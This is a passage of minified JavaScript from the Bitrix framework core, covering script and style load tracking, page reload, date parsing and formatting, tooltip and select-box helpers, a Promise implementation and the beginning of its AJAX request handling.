isCssLoaded(e){initCssList();e=normalizeUrl(e);var t=normalizeMinUrl(e);return e!==t&&BX.util.in_array(t,cssList)||BX.util.in_array(e,cssList)}function initCssList(){if(!cssInit){var e=document.getElementsByTagName("link");if(!!e&&e.length>0){for(var t=0;t<e.length;t++){var r=e[t].getAttribute("href");if(BX.type.isNotEmptyString(r)){r=normalizeMinUrl(normalizeUrl(r));cssList.push(r)}}}cssInit=true}}function getTemplateLink(e){var t=function(t){var r=e.getElementsByTagName(t);for(var n=0,i=r.length;n<i;n++){var a=r[n].getAttribute("data-template-style");if(BX.type.isNotEmptyString(a)&&a=="true"){return r[n]}}return null};var r=t("link");if(r===null){r=t("style")}return r}function isScriptLoaded(e){initJsList();e=normalizeUrl(e);var t=normalizeMinUrl(e);return e!==t&&BX.util.in_array(t,jsList)||BX.util.in_array(e,jsList)}function initJsList(){if(!jsInit){var e=document.getElementsByTagName("script");if(!!e&&e.length>0){for(var t=0;t<e.length;t++){var r=e[t].getAttribute("src");if(BX.type.isNotEmptyString(r)){r=normalizeMinUrl(normalizeUrl(r));jsList.push(r)}}}jsInit=true}}function reloadInternal(e,t){if(e===true){t=true;e=null}var r=function(){if(BX.PageObject&&BX.PageObject.getRootWindow){return BX.PageObject.getRootWindow()}return window.top}();var n=e||r.location.href;var i=n.indexOf("#"),a="";if(i!=-1){a=n.substr(i);n=n.substr(0,i)}if(t&&n.indexOf("clear_cache=Y")<0)n+=(n.indexOf("?")==-1?"?":"&")+"clear_cache=Y";if(a){if(t&&(a.substr(0,5)=="view/"||a.substr(0,6)=="#view/")&&a.indexOf("clear_cache%3DY")<0)a+=(a.indexOf("%3F")==-1?"%3F":"%26")+"clear_cache%3DY";n=n.replace(/(\?|\&)_r=[\d]*/,"");n+=(n.indexOf("?")==-1?"?":"&")+"_r="+Math.round(Math.random()*1e4)+a}r.location.href=n}BX.reload=function(e,t){if(window!==window.top){BX.Runtime.loadExtension("main.pageobject").then((function(){reloadInternal(e,t)}))}else{reloadInternal(e,t)}};BX.clearCache=function(){BX.showWait();BX.reload(true)};BX.template=function(e,t,r){BX.ready((function(){_processTpl(BX(e),t,r)}))};BX.isAmPmMode=function(e){if(e===true){return BX.message.AMPM_MODE}return BX.message.AMPM_MODE!==false};BX.formatDate=function(e,t){e=e||new Date;var r=e.getHours()||e.getMinutes()||e.getSeconds(),n=!!t?t:r?BX.message("FORMAT_DATETIME"):BX.message("FORMAT_DATE");return n.replace(/YYYY/gi,e.getFullYear()).replace(/MMMM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/MM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/DD/gi,BX.util.str_pad_left(e.getDate().toString(),2,"0")).replace(/HH/gi,BX.util.str_pad_left(e.getHours().toString(),2,"0")).replace(/MI/gi,BX.util.str_pad_left(e.getMinutes().toString(),2,"0")).replace(/SS/gi,BX.util.str_pad_left(e.getSeconds().toString(),2,"0"))};BX.formatName=function(e,t,r){e=e||{};t=t||"";var n={TITLE:e["TITLE"]||"",NAME:e["NAME"]||"",LAST_NAME:e["LAST_NAME"]||"",SECOND_NAME:e["SECOND_NAME"]||"",LOGIN:e["LOGIN"]||"",NAME_SHORT:e["NAME"]?e["NAME"].substr(0,1)+".":"",LAST_NAME_SHORT:e["LAST_NAME"]?e["LAST_NAME"].substr(0,1)+".":"",SECOND_NAME_SHORT:e["SECOND_NAME"]?e["SECOND_NAME"].substr(0,1)+".":"",EMAIL:e["EMAIL"]||"",ID:e["ID"]||"",NOBR:"","/NOBR":""},i=t;for(var a in n){if(n.hasOwnProperty(a)){i=i.replace("#"+a+"#",n[a])}}i=i.replace(/([\s]+)/gi," ").trim();if(i==""){i=r=="Y"?n["LOGIN"]:"";i=i==""?"Noname":i}return i};BX.getNumMonth=function(e){var t=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"];var r=["january","february","march","april","may","june","july","august","september","october","november","december"];var n=e.toUpperCase();for(i=1;i<=12;i++){if(n==BX.message("MON_"+i).toUpperCase()||n==BX.message("MONTH_"+i).toUpperCase()||n==t[i-1].toUpperCase()||n==r[i-1].toUpperCase()){return i}}return e};BX.parseDate=function(e,t,r,n){if(BX.type.isNotEmptyString(e)){if(!r)r=BX.message("FORMAT_DATE");if(!n)n=BX.message("FORMAT_DATETIME");var i="";for(u=1;u<=12;u++){i=i+"|"+BX.message("MON_"+u)}var a=new RegExp("([0-9]+|[a-z]+"+i+")","ig");var s=e.match(a),o=r.match(/(DD|MI|MMMM|MM|M|YYYY)/gi),u,l,c=[],f=[],d={};if(!s)return null;if(s.length>o.length){o=n.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/gi)}for(u=0,l=s.length;u<l;u++){if(BX.util.trim(s[u])!=""){c[c.length]=s[u]}}for(u=0,l=o.length;u<l;u++){if(BX.util.trim(o[u])!=""){f[f.length]=o[u]}}var p=BX.util.array_search("MMMM",f);if(p>0){c[p]=BX.getNumMonth(c[p]);f[p]="MM"}else{p=BX.util.array_search("M",f);if(p>0){c[p]=BX.getNumMonth(c[p]);f[p]="MM"}}for(u=0,l=f.length;u<l;u++){var h=f[u].toUpperCase();d[h]=h=="T"||h=="TT"?c[u]:parseInt(c[u],10)}if(d["DD"]>0&&d["MM"]>0&&d["YYYY"]>0){var v=new Date;if(t){v.setUTCDate(1);v.setUTCFullYear(d["YYYY"]);v.setUTCMonth(d["MM"]-1);v.setUTCDate(d["DD"]);v.setUTCHours(0,0,0,0)}else{v.setDate(1);v.setFullYear(d["YYYY"]);v.setMonth(d["MM"]-1);v.setDate(d["DD"]);v.setHours(0,0,0,0)}if((!isNaN(d["HH"])||!isNaN(d["GG"])||!isNaN(d["H"])||!isNaN(d["G"]))&&!isNaN(d["MI"])){if(!isNaN(d["H"])||!isNaN(d["G"])){var y=(d["T"]||d["TT"]||"am").toUpperCase()=="PM";var m=parseInt(d["H"]||d["G"]||0,10);if(y){d["HH"]=m+(m==12?0:12)}else{d["HH"]=m<12?m:0}}else{d["HH"]=parseInt(d["HH"]||d["GG"]||0,10)}if(isNaN(d["SS"]))d["SS"]=0;if(t){v.setUTCHours(d["HH"],d["MI"],d["SS"])}else{v.setHours(d["HH"],d["MI"],d["SS"])}}return v}}return null};BX.selectUtils={addNewOption:function(e,t,r,n,i){e=BX(e);if(e){var a=e.length;if(i!==false){for(var s=0;s<a;s++){if(e[s].value==t){return}}}e.options[a]=new Option(r,t,false,false)}if(n===true){this.sortSelect(e)}},deleteOption:function(e,t){e=BX(e);if(e){for(var r=0;r<e.length;r++){if(e[r].value==t){e.remove(r);break}}}},deleteSelectedOptions:function(e){e=BX(e);if(e){var t=0;while(t<e.length){if(e[t].selected){e[t].selected=false;e.remove(t)}else{t++}}}},deleteAllOptions:function(e){e=BX(e);if(e){for(var t=e.length-1;t>=0;t--){e.remove(t)}}},optionCompare:function(e,t){var r=e.optText.toLowerCase();var n=t.optText.toLowerCase();if(r>n)return 1;if(r<n)return-1;return 0},sortSelect:function(e){e=BX(e);if(e){var t=[];var r=e.options.length;var n;for(n=0;n<r;n++){t[n]={optText:e[n].text,optValue:e[n].value}}t.sort(this.optionCompare);e.length=0;r=t.length;for(n=0;n<r;n++){e[n]=new Option(t[n].optText,t[n].optValue,false,false)}}},selectAllOptions:function(e){e=BX(e);if(e){var t=e.length;for(var r=0;r<t;r++){e[r].selected=true}}},selectOption:function(e,t){e=BX(e);if(e){var r=e.length;for(var n=0;n<r;n++){e[n].selected=e[n].value==t}}},addSelectedOptions:function(e,t,r,n){e=BX(e);if(!e)return;var i=e.length;for(var a=0;a<i;a++)if(e[a].selected)this.addNewOption(t,e[a].value,e[a].text,n,r)},moveOptionsUp:function(e){e=BX(e);if(!e)return;var t=e.length;for(var r=0;r<t;r++){if(e[r].selected&&r>0&&e[r-1].selected==false){var n=new Option(e[r].text,e[r].value);e[r]=new Option(e[r-1].text,e[r-1].value);e[r].selected=false;e[r-1]=n;e[r-1].selected=true}}},moveOptionsDown:function(e){e=BX(e);if(!e)return;var t=e.length;for(var r=t-1;r>=0;r--){if(e[r].selected&&r<t-1&&e[r+1].selected==false){var n=new Option(e[r].text,e[r].value);e[r]=new Option(e[r+1].text,e[r+1].value);e[r].selected=false;e[r+1]=n;e[r+1].selected=true}}}};BX.getEventTarget=function(e){if(e.target){return e.target}else if(e.srcElement){return e.srcElement}return null};BX.convert={toNumber:function(e){if(BX.type.isNumber(e)){return e}e=Number(e);return!isNaN(e)?e:0},nodeListToArray:function(e){try{return Array.prototype.slice.call(e,0)}catch(i){var t=[];for(var r=0,n=e.length;r<n;r++){t.push(e[r])}return t}}};BX.hint=function(e,t,r,n){if(null==r){r=t;t=""}if(null==e.BXHINT){e.BXHINT=new BX.CHint({parent:e,hint:r,title:t,id:n});e.BXHINT.Show()}};BX.hint_replace=function(e,t,r){if(null==r){r=t;t=""}if(!e||!e.parentNode||!r)return null;var n=new BX.CHint({hint:r,title:t});n.CreateParent();e.parentNode.insertBefore(n.PARENT,e);e.parentNode.removeChild(e);n.PARENT.style.marginLeft="5px";return e};BX.CHint=function(e){if(BX.CHint.cssLoaded===false){BX.load(["/bitrix/js/main/core/css/core_hint.css"]);BX.CHint.cssLoaded=true}this.PARENT=BX(e.parent);this.HINT=e.hint;this.HINT_TITLE=e.title;this.PARAMS={};for(var t in this.defaultSettings){if(null==e[t])this.PARAMS[t]=this.defaultSettings[t];else this.PARAMS[t]=e[t]}if(null!=e.id)this.ID=e.id;this.timer=null;this.bInited=false;this.msover=true;if(this.PARAMS.showOnce){this.__show();this.msover=false;this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)}else if(this.PARENT){BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this));BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))}};BX.CHint.cssLoaded=false;BX.CHint.openHints=new Set;BX.CHint.globalDisabled=false;BX.CHint.handleMenuOpen=function(){BX.CHint.globalDisabled=true;BX.CHint.openHints.forEach((function(e){e.__hide_immediately()}))};BX.CHint.handleMenuClose=function(){BX.CHint.globalDisabled=false};BX.addCustomEvent("onMenuOpen",BX.CHint.handleMenuOpen);BX.addCustomEvent("onMenuClose",BX.CHint.handleMenuClose);BX.CHint.prototype.defaultSettings={show_timeout:1e3,hide_timeout:500,dx:2,showOnce:false,preventHide:true,min_width:250};BX.CHint.prototype.CreateParent=function(e,t){if(this.PARENT){BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this));BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))}if(!t)t={};var r="icon";if(t.type&&(t.type=="link"||t.type=="icon"))r=t.type;if(e)r="element";if(r=="icon"){e=BX.create("IMG",{props:{src:t.iconSrc?t.iconSrc:"/bitrix/js/main/core/images/hint.gif"}})}else if(r=="link"){e=BX.create("A",{props:{href:"javascript:void(0)"},html:"[?]"})}this.PARENT=e;BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this));BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this));return this.PARENT};BX.CHint.prototype.Show=function(){this.msover=true;if(null!=this.timer)clearTimeout(this.timer);this.timer=setTimeout(BX.proxy(this.__show,this),this.PARAMS.show_timeout)};BX.CHint.prototype.Hide=function(){this.msover=false;if(null!=this.timer)clearTimeout(this.timer);this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)};BX.CHint.prototype.__show=function(){if(!this.msover||this.disabled||BX.CHint.globalDisabled)return;if(!this.bInited)this.Init();if(this.prepareAdjustPos()){this.DIV.style.display="block";BX.ZIndexManager.bringToFront(this.DIV);this.adjustPos();BX.CHint.openHints.add(this);BX.bind(window,"scroll",BX.proxy(this.__onscroll,this));if(this.PARAMS.showOnce){this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)}}};BX.CHint.prototype.__onscroll=function(){if(!BX.admin||!BX.admin.panel||!BX.admin.panel.isFixed())return;if(this.scrollTimer)clearTimeout(this.scrollTimer);this.DIV.style.display="none";this.scrollTimer=setTimeout(BX.proxy(this.Reopen,this),this.PARAMS.show_timeout)};BX.CHint.prototype.Reopen=function(){if(null!=this.timer)clearTimeout(this.timer);this.timer=setTimeout(BX.proxy(this.__show,this),50)};BX.CHint.prototype.__hide=function(){if(this.msover)return;if(!this.bInited)return;BX.unbind(window,"scroll",BX.proxy(this.Reopen,this));BX.CHint.openHints.delete(this);if(this.PARAMS.showOnce){this.Destroy()}else{this.DIV.style.display="none"}};BX.CHint.prototype.__hide_immediately=function(){this.msover=false;this.__hide()};BX.CHint.prototype.Init=function(){this.DIV=document.body.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip"},style:{display:"none",position:"absolute",visibility:"hidden"},children:[this.CONTENT=BX.create("DIV",{props:{className:"bx-panel-tooltip-content"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay-bg"}})]})]})]}));BX.ZIndexManager.register(this.DIV);if(this.ID){this.CONTENT.insertBefore(BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-panel-tooltip-close"},events:{click:BX.delegate(this.Close,this)}}),this.CONTENT.firstChild)}if(this.HINT_TITLE){this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-title"},text:this.HINT_TITLE}))}if(this.HINT){this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))}if(this.PARAMS.preventHide){BX.bind(this.DIV,"mouseout",BX.proxy(this.Hide,this));BX.bind(this.DIV,"mouseover",BX.proxy(this.Show,this))}this.bInited=true};BX.CHint.prototype.setContent=function(e){this.HINT=e;if(this.CONTENT_TEXT)this.CONTENT_TEXT.innerHTML=this.HINT;else this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))};BX.CHint.prototype.prepareAdjustPos=function(){this._wnd={scrollPos:BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()};return BX.style(this.PARENT,"display")!="none"};BX.CHint.prototype.getAdjustPos=function(){var e={},t=BX.pos(this.PARENT),r=0;e.top=t.bottom+this.PARAMS.dx;if(BX.admin&&BX.admin.panel.DIV){r=BX.admin.panel.DIV.offsetHeight+this.PARAMS.dx;if(BX.admin.panel.isFixed()){r+=this._wnd.scrollPos.scrollTop}}if(e.top<r)e.top=r;else{if(e.top+this.DIV.offsetHeight>this._wnd.scrollSize.scrollHeight)e.top=t.top-this.PARAMS.dx-this.DIV.offsetHeight}e.left=t.left;if(t.left<this.PARAMS.dx)t.left=this.PARAMS.dx;else{var n=this.DIV.offsetWidth;var i=this._wnd.scrollSize.scrollWidth-n-this.PARAMS.dx;if(e.left>i)e.left=i}return e};BX.CHint.prototype.adjustWidth=function(){if(this.bWidthAdjusted)return;var e=this.DIV.offsetWidth,t=this.DIV.offsetHeight;if(e>this.PARAMS.min_width)e=Math.round(Math.sqrt(1.618*e*t));if(e<this.PARAMS.min_width)e=this.PARAMS.min_width;this.DIV.style.width=e+"px";if(this._adjustWidthInt)clearInterval(this._adjustWidthInt);this._adjustWidthInt=setInterval(BX.delegate(this._adjustWidthInterval,this),5);this.bWidthAdjusted=true};BX.CHint.prototype._adjustWidthInterval=function(){if(!this.DIV||this.DIV.style.display=="none")clearInterval(this._adjustWidthInt);var e=20,t=1500,r=this.DIV.offsetWidth,n=this.CONTENT_TEXT.offsetWidth;if(r>0&&n>0&&r-n<e&&r<t){this.DIV.style.width=r+e+"px";return}clearInterval(this._adjustWidthInt)};BX.CHint.prototype.adjustPos=function(){this.adjustWidth();var e=this.getAdjustPos();this.DIV.style.top=e.top+"px";this.DIV.style.left=e.left+"px"};BX.CHint.prototype.Close=function(){if(this.ID&&BX.WindowManager)BX.WindowManager.saveWindowOptions(this.ID,{display:"off"});this.__hide_immediately();this.Destroy()};BX.CHint.prototype.Destroy=function(){if(this.PARENT){BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this));BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))}if(this.DIV){BX.unbind(this.DIV,"mouseover",BX.proxy(this.Show,this));BX.unbind(this.DIV,"mouseout",BX.proxy(this.Hide,this));BX.ZIndexManager.unregister(this.DIV);BX.cleanNode(this.DIV,true)}};BX.CHint.prototype.enable=function(){this.disabled=false};BX.CHint.prototype.disable=function(){this.__hide_immediately();this.disabled=true};function _adjustWait(){if(!this.bxmsg)return;var e=BX.pos(this),t=e.top;if(t<BX.GetDocElement().scrollTop)t=BX.GetDocElement().scrollTop+5;this.bxmsg.style.top=t+5+"px";if(this==BX.GetDocElement()){this.bxmsg.style.right="5px"}else{this.bxmsg.style.left=e.right-this.bxmsg.offsetWidth-5+"px"}}function _processTpl(e,t,r){if(e){if(r)e.parentNode.removeChild(e);var n={},i=BX.findChildren(e,{attribute:"data-role"},true);for(var a=0,s=i.length;a<s;a++){n[i[a].getAttribute("data-role")]=i[a]}t.apply(e,[n])}}function _checkNode(e,t){t=t||{};if(BX.type.isFunction(t))return t.call(window,e);if(!t.allowTextNodes&&!BX.type.isElementNode(e))return false;var r,n,i;for(r in t){if(t.hasOwnProperty(r)){switch(r){case"tag":case"tagName":if(BX.type.isString(t[r])){if(e.tagName.toUpperCase()!=t[r].toUpperCase())return false}else if(t[r]instanceof RegExp){if(!t[r].test(e.tagName))return false}break;case"class":case"className":if(BX.type.isString(t[r])){if(!BX.hasClass(e,t[r]))return false}else if(t[r]instanceof RegExp){if(!BX.type.isString(e.className)||!t[r].test(e.className))return false}break;case"attr":case"attrs":case"attribute":if(BX.type.isString(t[r])){if(!e.getAttribute(t[r]))return false}else if(BX.type.isArray(t[r])){for(n=0,i=t[r].length;n<i;n++){if(t[r]&&!e.getAttribute(t[r]))return false}}else{for(n in t[r]){if(t[r].hasOwnProperty(n)){var a=e.getAttribute(n);if(t[r][n]instanceof RegExp){if(!BX.type.isString(a)||!t[r][n].test(a)){return false}}else{if(a!=""+t[r][n]){return false}}}}}break;case"property":case"props":if(BX.type.isString(t[r])){if(!e[t[r]])return false}else if(BX.type.isArray(t[r])){for(n=0,i=t[r].length;n<i;n++){if(t[r]&&!e[t[r]])return false}}else{for(n in t[r]){if(BX.type.isString(t[r][n])){if(e[n]!=t[r][n])return false}else if(t[r][n]instanceof RegExp){if(!BX.type.isString(e[n])||!t[r][n].test(e[n]))return false}}}break;case"callback":return t[r](e)}}}return true}function Trash(){var e,t;for(e=0,t=garbageCollectors.length;e<t;e++){try{garbageCollectors[e].callback.apply(garbageCollectors[e].context||window);delete garbageCollectors[e];garbageCollectors[e]=null}catch(e){}}}if(window.attachEvent)window.attachEvent("onunload",Trash);else if(window.addEventListener)window.addEventListener("unload",Trash,false);else window.onunload=Trash;BX(BX.DoNothing);window.BX=BX;BX.browser.addGlobalClass();BX.data=function(e,t,r){if(typeof e=="undefined")return undefined;if(typeof t=="undefined")return undefined;if(typeof r!="undefined"){dataStorage.set(e,t,r)}else{var n;if((n=dataStorage.get(e,t))!=undefined){return n}else{if("getAttribute"in e){n=e.getAttribute("data-"+t.toString());if(n===null){return undefined}return n}}return undefined}};BX.DataStorage=function(){this.keyOffset=1;this.data={};this.uniqueTag="BX-"+Math.random();this.resolve=function(e,t){if(typeof e[this.uniqueTag]=="undefined")if(t){try{Object.defineProperty(e,this.uniqueTag,{value:this.keyOffset++})}catch(t){e[this.uniqueTag]=this.keyOffset++}}else return undefined;return e[this.uniqueTag]};this.get=function(e,t){if(e!=document&&!BX.type.isElementNode(e)||typeof t=="undefined")return undefined;e=this.resolve(e,false);if(typeof e=="undefined"||typeof this.data[e]=="undefined")return undefined;return this.data[e][t]};this.set=function(e,t,r){if(e!=document&&!BX.type.isElementNode(e)||typeof r=="undefined")return;var n=this.resolve(e,true);if(typeof this.data[n]=="undefined")this.data[n]={};this.data[n][t]=r}};var dataStorage=new BX.DataStorage})(window.BX);(function(e){if(!e.BX){e.BX={}}var t=e.BX;t.Promise=function(e,t){this.state=null;this.value=null;this.reason=null;this.next=null;this.ctx=t||this;this.onFulfilled=[];this.onRejected=[]};t.Promise.prototype.fulfill=function(e){this.checkState();this.value=e;this.state=true;this.execute()};t.Promise.prototype.reject=function(e){this.checkState();this.reason=e;this.state=false;this.execute()};t.Promise.prototype.then=function(e,r){if(typeof e=="function"||e instanceof Function){this.onFulfilled.push(e)}if(typeof r=="function"||r instanceof Function){this.onRejected.push(r)}if(this.next===null){this.next=new t.Promise(null,this.ctx)}if(this.state!==null){this.execute()}return this.next};t.Promise.prototype.catch=function(e){if(typeof e=="function"||e instanceof Function){this.onRejected.push(e)}if(this.next===null){this.next=new t.Promise(null,this.ctx)}if(this.state!==null){this.execute()}return this.next};t.Promise.prototype.setAutoResolve=function(e,t){this.timer=setTimeout(function(){if(this.state===null){this[e?"fulfill":"reject"]()}}.bind(this),t||15)};t.Promise.prototype.cancelAutoResolve=function(){clearTimeout(this.timer)};t.Promise.prototype.resolve=function(e){var t=this;if(this===e){this.reject(new TypeError("Promise cannot fulfill or reject itself"))}else if(e&&e.toString()==="[object BX.Promise]"){e.then((function(e){t.fulfill(e)}),(function(e){t.reject(e)}))}else{this.fulfill(e)}};t.Promise.prototype.toString=function(){return"[object BX.Promise]"};t.Promise.prototype.execute=function(){if(this.state===null){return}var r=undefined;var n=undefined;var i=undefined;var a;if(this.state===true){if(this.onFulfilled.length){try{for(a=0;a<this.onFulfilled.length;a++){i=this.onFulfilled[a].apply(this.ctx,[this.value]);if(typeof i!="undefined"){r=i}}}catch(r){if("console"in e){console.dir(r)}if(typeof t.debug!=="undefined"){t.debug(r)}n=r}}else{r=this.value}}else if(this.state===false){if(this.onRejected.length){try{for(a=0;a<this.onRejected.length;a++){i=this.onRejected[a].apply(this.ctx,[this.reason]);if(typeof i!="undefined"){r=i}}}catch(r){if("console"in e){console.dir(r)}if(typeof t.debug!=="undefined"){t.debug(r)}n=r}}else{n=this.reason}}if(this.next!==null){if(typeof n!="undefined"){this.next.reject(n)}else if(typeof r!="undefined"){this.next.resolve(r)}}};t.Promise.prototype.checkState=function(){if(this.state!==null){throw new Error("You can not do fulfill() or reject() multiple times")}}})(window);(function(e){if(e.BX.ajax)return;var t=e.BX,r={},n={method:"GET",dataType:"html",timeout:0,async:true,processData:true,scriptsRunFirst:false,emulateOnload:true,skipAuthCheck:false,start:true,cache:true,preparePost:true,headers:false,lsTimeout:30,lsForce:false},i={},a=[],s={url_utf:/[^\034-\254]+/g,script_self:/\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,script_self_window:/\/bitrix\/js\/main\/core\/core_window.js$/i,script_self_admin:/\/bitrix\/js\/main\/core\/core_admin.js$/i,script_onload:/window.onload/g};t.ajax=function(e){var i,a;if(!e||!e.url||!t.type.isString(e.url)){return false}for(var u in r)if(typeof e[u]=="undefined")e[u]=r[u];r={};for(u in n)if(typeof e[u]=="undefined")e[u]=n[u];e.method=e.method.toUpperCase();if(!t.localStorage)e.lsId=null;if(t.browser.IsIE()){var l=s.url_utf.exec(e.url);if(l){do{e.url=e.url.replace(l,t.util.urlencode(l));l=s.url_utf.exec(e.url)}while(l)}}if(e.dataType=="json")e.emulateOnload=false;if(!e.cache&&e.method=="GET")e.url=t.ajax._uncache(e.url);if(e.method=="POST"){if(e.preparePost){e.data=t.ajax.prepareData(e.data)}else if(o(e.headers)==="application/json"){const r=t.Type.isPlainObject(e.data)||t.Type.isString(e.data)||t.Type.isNumber(e.data)||t.Type.isBoolean(e.data)||t.Type.isArray(e.data);if(r){e.data=JSON.stringify(e.data)}}}var c=true;if(e.lsId&&!e.lsForce){var f=t.localStorage.get("ajax-"+e.lsId);if(f!==null){c=false;var d=function(r){if(r.key=="ajax-"+e.lsId&&r.value!="BXAJAXWAIT"){var n=r.value,i=!!r.oldValue&&n==null;if(!i)t.ajax.__run(e,n);else if(e.onfailure)e.onfailure("timeout");t.removeCustomEvent("onLocalStorageChange",d)}};if(f=="BXAJAXWAIT"){t.addCustomEvent("onLocalStorageChange",d)}else{setTimeout((function(){d({key:"ajax-"+e.lsId,value:f})}),10)}}}if(c){e.xhr=t.ajax.xhr();if(!e.xhr)return;if(e.lsId){t.localStorage.set("ajax-"+e.lsId,"BXAJAXWAIT",e.lsTimeout)}if(t.Type.isFunction(e.onprogress)){t.bind(e.xhr,"progress",e.onprogress)}if(t.Type.isFunction(e.onprogressupload)&&e.xhr.upload){t.bind(e.xhr.upload,"progress",e.onprogressupload)}e.xhr.open(e.method,e.url,e.async);if(!e.skipBxHeader&&!t.ajax.isCrossDomain(e.url)){e.xhr.setRequestHeader("Bx-ajax","true")}if(e.method=="POST"&&e.preparePost){e.xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(typeof e.headers=="object"){for(u=0;u<e.headers.length;u++)e.xhr.setRequestHeader(e.headers[u].name,e.headers[u].value)}var p=false;var h=e.xhr.onreadystatechange=function(r){if(p)return;if(r==="timeout"){if(e.onfailure){e.onfailure("timeout","",e)}t.onCustomEvent(e.xhr,"onAjaxFailure",["timeout","",e]);e.xhr.onreadystatechange=t.DoNothing;e.xhr.abort();if(e.async){e.xhr=null}}else{if(e.xhr.readyState==4||r=="run"){i=t.ajax.xhrSuccess(e.xhr)?"success":"error";p=true;e.xhr.onreadystatechange=t.DoNothing;if(i=="success"){var n=!!e.skipAuthCheck||t.ajax.isCrossDomain(e.url)?false:e.xhr.getResponseHeader("X-Bitrix-Ajax-Status");if(!!n&&n=="Authorize"){if(e.onfailure){e.onfailure("auth",e.xhr.status,e)}t.onCustomEvent(e.xhr,"onAjaxFailure",["auth",e.xhr.status,e])}else{var a=e.xhr.responseText;if(e.lsId){t.localStorage.set("ajax-"+e.lsId,a,e.lsTimeout)}t.ajax.__run(e,a)}}else{if(e.onfailure){e.onfailure("status",e.xhr.status,e)}t.onCustomEvent(e.xhr,"onAjaxFailure",["status",e.xhr.status,e])}if(e.async){e.xhr=null}}}};if(e.async&&e.timeout>0){setTimeout((function(){if(e.xhr&&!p){h("timeout")}}),e.timeout*1e3)}if(e.start){e.xhr.send(e.data);if(!e.async){h("run")}}return e.xhr}};t.ajax.xhr=function(){if(e.XMLHttpRequest){try{return new XMLHttpRequest}catch(e){}}else if(e.ActiveXObject){try{return new e.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new e.ActiveXObject("Msxml2.XMLHTTP")}catch(e){}try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}throw new Error("This browser does not support XMLHttpRequest.")}return null};t.ajax.isCrossDomain=function(r,n){n=n||e.location;if(r.indexOf("//")===0){r=n.protocol+r}if(r.indexOf("http")!==0){return false}var i=e.document.createElement("a");i.href=r;return i.protocol!==n.protocol||i.hostname!==n.hostname||t.ajax.getHostPort(i.protocol,i.host)!==t.ajax.getHostPort(n.protocol,n.host)};t.ajax.getHostPort=function(e,t){var r=/:(\d+)$/.exec(t);if(r){return r[1]}else{if(e==="http:"){return"80"}else if(e==="https:"){return"443"}}return""};t.ajax.__prepareOnload=function(r,n){if(r.length>0){t.ajax["onload_"+n]=null;for(var i=0,a=r.length;i<a;i++){if(r[i].isInternal){r[i].JS=r[i].JS.replace(s.script_onload,"BX.ajax.onload_"+n)}}}t.CaptureEventsGet();t.CaptureEvents(e,"load")};t.ajax.__runOnload=function(r){if(null!=t.ajax["onload_"+r]){t.ajax["onload_"+r].apply(e);t.ajax["onload_"+r]=null}var n=t.CaptureEventsGet();if(n){for(var i=0;i<n.length;i++)n[i].apply(e)}};t.ajax.__run=function(e,r){if(!e.processData){if(e.onsuccess){e.onsuccess(r)}t.onCustomEvent(e.xhr,"onAjaxSuccess",[r,e])}else{r=t.ajax.processRequestData(r,e)}};t.ajax._onParseJSONFailure=function(e){this.jsonFailure=true;this.jsonResponse=e;this.jsonProactive=/^\[WAF\]/.test(e)};t.ajax.processRequestData=function(e,r){var n,i=[],a=[];switch(r.dataType.toUpperCase()){case"JSON":var s=r.xhr||{};t.addCustomEvent(s,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,r));n=t.parseJSON(e,s);t.removeCustomEvent(s,"onParseJSONFailure",t.proxy(t.ajax._onParseJSONFailure,r));if(!!n&&t.type.isArray(n["bxjs"])){for(var o=0;o<n["bxjs"].length;o++){if(t.type.isNotEmptyString(n["bxjs"][o])){i.push({isInternal:false,JS:n["bxjs"][o],bRunFirst:r.scriptsRunFirst})}else{i.push(n["bxjs"][o])}}}if(!!n&&t.type.isArray(n["bxcss"])){a=n["bxcss"]}break;case"SCRIPT":i.push({isInternal:true,JS:e,bRunFirst:r.scriptsRunFirst});n=e;break;default:var u=t.processHTML(e,r.scriptsRunFirst);n=u.HTML;i=u.SCRIPT;a=u.STYLE;break}if(a.length>0){t.loadCSS(a)}let l=null;if(r.emulateOnload){l=parseInt(Math.random()*1e6);t.ajax.__prepareOnload(i,l)}const 